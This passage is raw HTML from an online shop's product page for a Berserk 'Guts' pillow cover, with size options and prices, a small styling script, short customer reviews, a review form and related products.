600px&quot;,&quot;full_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22026368_0-75.jpg&quot;,&quot;full_src_w&quot;:630,&quot;full_src_h&quot;:630,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22026368_0-75.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22026368_0-75.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:15768,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;20.63&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BERSERKS-63452-02&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13843,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:15768},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;medium-18x18&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:22.92,&quot;display_regular_price&quot;:22.92,&quot;image&quot;:{&quot;title&quot;:&quot;22026368_0-75&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22026368_0-75.jpg&quot;,&quot;alt&quot;:&quot;guts - berserk&quot;,&quot;src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22026368_0-75.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22026368_0-75.jpg&quot;,&quot;full_src_w&quot;:630,&quot;full_src_h&quot;:630,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22026368_0-75.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22026368_0-75.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:15768,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;22.92&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BERSERKS-63452-03&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13844,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:15768},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;large-20x20&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:28.27,&quot;display_regular_price&quot;:28.27,&quot;image&quot;:{&quot;title&quot;:&quot;22026368_0-75&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22026368_0-75.jpg&quot;,&quot;alt&quot;:&quot;guts - berserk&quot;,&quot;src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22026368_0-75.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22026368_0-75.jpg&quot;,&quot;full_src_w&quot;:630,&quot;full_src_h&quot;:630,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22026368_0-75.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22026368_0-75.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:15768,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;28.27&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BERSERKS-63452-04&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13845,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:15768},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;extra-large-26x26&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:35.15,&quot;display_regular_price&quot;:35.15,&quot;image&quot;:{&quot;title&quot;:&quot;22026368_0-75&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22026368_0-75.jpg&quot;,&quot;alt&quot;:&quot;guts - berserk&quot;,&quot;src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22026368_0-75.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22026368_0-75.jpg&quot;,&quot;full_src_w&quot;:630,&quot;full_src_h&quot;:630,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22026368_0-75.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/22026368_0-75.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:15768,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;35.15&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BERSERKS-63452-05&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13846,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:15768}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">size</label></th>
						<td class="value">
							<div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="" data-wpvs_attr_title="1" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-style-" data-swatch_type="button" data-show_selected_item="1" data-hide_outofstock="" data-wpvs_attribute_name="attribute_pa_size" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_pa_size"><select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose size</option><option value="extra-large-26x26" >Extra Large (26&quot;x26&quot;)</option><option value="extra-small-14x14" >Extra Small (14&quot;x14&quot;)</option><option value="large-20x20" >Large (20&quot;x20&quot;)</option><option value="medium-18x18" >Medium (18&quot;x18&quot;)</option><option value="small-16x16" >Small (16&quot;x16&quot;)</option></select></div>        <div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_button_design vi-wpvs-variation-wrap-button vi-wpvs-variation-wrap-taxonomy"
             data-our_of_stock="blur"
             data-attribute="attribute_pa_size">
			                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Extra Large (26&quot;x26&quot;)"
                                 data-attribute_value="extra-large-26x26">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Extra Large (26"x26")					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Extra Large (26&quot;x26&quot;)">
                                    <span>
                                        Extra Large (26"x26")                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Extra Small (14&quot;x14&quot;)"
                                 data-attribute_value="extra-small-14x14">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Extra Small (14"x14")					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Extra Small (14&quot;x14&quot;)">
                                    <span>
                                        Extra Small (14"x14")                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Large (20&quot;x20&quot;)"
                                 data-attribute_value="large-20x20">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Large (20"x20")					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Large (20&quot;x20&quot;)">
                                    <span>
                                        Large (20"x20")                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Medium (18&quot;x18&quot;)"
                                 data-attribute_value="medium-18x18">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Medium (18"x18")					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Medium (18&quot;x18&quot;)">
                                    <span>
                                        Medium (18"x18")                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Small (16&quot;x16&quot;)"
                                 data-attribute_value="small-16x16">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Small (16"x16")					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Small (16&quot;x16&quot;)">
                                    <span>
                                        Small (16"x16")                                    </span>
                                </div>
                            </div>
							        </div>
		</div><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		 <script>
document.addEventListener( 'DOMContentLoaded', function() {
	var vari_labels = document.querySelectorAll('.variations .label label');
	vari_labels.forEach( function( vari_label ) {
		vari_label.innerHTML = '<span>' + vari_label.innerHTML + '</span>';
	} );

	var vari_values = document.querySelectorAll('.value');
	vari_values.forEach( function( vari_value ) {
		vari_value.addEventListener( 'change', function( event ) {
			var $this = event.target;
			if ( $this.selectedIndex != 0 ) {
				$this.closest( 'tr' ).classList.add( 'selected-variation' );
			} else {
				$this.closest( 'tr' ).classList.remove( 'selected-variation' );
			}
		} );
	} );

	document.addEventListener('click', function( event ){
		if ( event.target.classList.contains( 'reset_variations' ) ) {
			var vari_classs = document.querySelectorAll('.variations tr.selected-variation');
			vari_classs.forEach( function( vari_class ) {
				vari_class.classList.remove( 'selected-variation' );
			} );
		}
	} );
} );
</script>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696faa192f708">Berserk Pillows - Guts - Berserk Pillow Cover quantity</label>
	<input
		type="number"
				id="quantity_696faa192f708"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="13841" />
	<input type="hidden" name="product_id" value="13841" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		

		<div class="cg-modal callback-modal fade" tabindex="-1" role="dialog" aria-labelledby="Request a call back modal">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
				<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://berserkshop.com/wp-content/uploads/2021/06/22026368_0-75.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="guts - berserk" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				Berserk Pillows &#8211; Guts &#8211; Berserk Pillow Cover			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>19.10</span> <span>&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>35.15</span><span class="screen-reader-text">Price range: &#036;19.10 through &#036;35.15</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>3</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<ul>
<li>This is a pillow cover</li>
<li>Accent cushions with distinctive paintings, for that speedy zhuzh take into consideration any room</li>
<li>Delicate and durable 100% spun polyester cowl with an non-compulsory polyester fill/insert</li>
<li>Full-coloration double-sided design printed for you when you order</li>
<li>Hid zip opening for a transparent look and easy care</li>
<li>For a plump finish, use an insert/fill that is bigger than the quilt</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			3 reviews for <span>Berserk Pillows &#8211; Guts &#8211; Berserk Pillow Cover</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-12975">

	<div id="comment-12975" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">William </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-04-15T17:00:00+07:00">April 15, 2021</time>
	</p>

	<div class="description"><p>Sets came to Moscow quickly in 7-10 days. Track tracked. Quality is good</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-12976">

	<div id="comment-12976" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Edward </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-06-01T02:00:00+07:00">June 1, 2021</time>
	</p>

	<div class="description"><p>Excellent quality and very beautiful</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-24077">

	<div id="comment-24077" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Tyler </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-08-29T12:00:00+07:00">August 29, 2025</time>
	</p>

	<div class="description"><p>The product is firmly packed.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/berserk-pillows-guts-berserk-pillow-tp1806-2/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://berserkshop.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='13841' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">BERSERKS-63452</span></span>

	
	<span class="posted_in">Categories: <a href="https://berserkshop.com/collections/berserk-pillows/" rel="tag">Berserk Pillows</a>, <a href="https://berserkshop.com/collections/guts-merch/" rel="tag">Guts Merch</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-13770 status-publish first instock product_cat-berserk-pillows has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-pillows-cursed-warrior-pillow-tp1806/" title="Berserk Pillows &#8211; Cursed Warrior Pillow Cover" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/2828997_1-75.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="cursed warrior" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-pillows-cursed-warrior-pillow-tp1806/" aria-label="Berserk Pillows &#8211; Cursed Warrior Pillow Cover" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Pillows &#8211; Cursed Warrior Pillow Cover</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.10</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.15</bdi></span><span class="screen-reader-text">Price range: &#36;19.10 through &#36;35.15</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9071 status-publish instock product_cat-berserk-pillows product_cat-isidro-merch product_cat-puck-merch has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-pillows-isidro-and-puck-throw-pillow-rb1506/" title="Berserk Pillows &#8211; Isidro and Puck Throw Pillow Cover" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/throwpillowsmall600x-bgf8f8f8-c0120600600-10.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Веrsеrк: Isidro and Puck think about tits Throw Pillow RB1506 product Offical Berserk Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-pillows-isidro-and-puck-throw-pillow-rb1506/" aria-label="Berserk Pillows &#8211; Isidro and Puck Throw Pillow Cover" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Pillows &#8211; Isidro and Puck Throw Pillow Cover</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.38</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-13735 status-publish instock product_cat-berserk-pillows has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-pillows-cursed-pillow-tp1806/" title="Berserk Pillows &#8211; Cursed Pillow Cover" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/763361_1-75.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cursed" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-pillows-cursed-pillow-tp1806/" aria-label="Berserk Pillows &#8211; Cursed Pillow Cover" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Pillows &#8211; Cursed Pillow Cover</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.10</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.15</bdi></span><span class="screen-reader-text">Price range: &#36;19.10 through &#36;35.15</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-13718 status-publish last instock product_cat-berserk-pillows has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-pillows-berserk-pillow-tp1806-5/" title="Berserk Pillows &#8211; Berserk Pillow Cover" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/6491527_1-75.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk" decoding="async" sizes="(max-width: 360px) 147px, " />			
